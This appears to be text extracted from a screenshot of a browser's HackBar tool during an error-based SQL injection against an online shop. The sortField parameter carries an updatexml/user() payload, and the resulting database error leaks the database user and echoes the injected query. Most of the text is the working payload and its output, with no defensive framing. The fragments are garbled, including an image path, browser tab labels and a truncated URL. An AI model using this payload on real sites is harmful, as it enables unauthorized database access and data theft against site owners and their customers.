 XPATH syntax error: '@localhost' [ SQL语句错误 ] : select i.id, i.uuid, i.title, i.price,
i.inventory, i.main_img, i.type, i.limit_num from shop_item i where i.status = 1 order by 1
and updatexml(1,if(1=2,1,user()),1)-- desc limit 0, 20
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 HackBar
Encryption Encoding Other HackB
Load URL https://v /?category=null&data=null&m=Shop&pageIndex=1&pageSize=20&s=itemList&sortField=1 and updatexml(1,if(1=2,1,user()),1)--&sortOrder=